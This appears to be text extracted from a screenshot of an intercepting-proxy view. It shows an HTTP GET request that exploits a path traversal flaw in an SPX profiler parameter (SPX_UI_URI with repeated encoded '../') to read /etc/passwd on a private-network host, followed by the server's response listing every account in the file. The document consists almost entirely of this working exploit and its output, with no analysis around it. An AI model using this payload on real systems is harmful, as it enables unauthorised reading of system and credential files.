 Request
Pretty Raw Hex
\n
1 GET /index.php/?SPX_KEY=a2a90ca2f9f0ea04d267b16fb8e63800&SPX_UI_URI=
%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f../etc/passwd HTTP/1.1
2 Host: 192.168.185.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: filemanager=g8d5oopkah4evlh3srsint7407
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Jun 2025 13:29:04 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 1831
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: application/octet-stream
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 pollinate:x:105:1::/var/cache/pollinate:/bin/false
33 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
34 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
35 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
37 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
38 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
39 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
41 fwupd-refresh:x:113:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
42 profiler:x:1000:1000::/home/profiler:/bin/bash
43
Search
0 highlights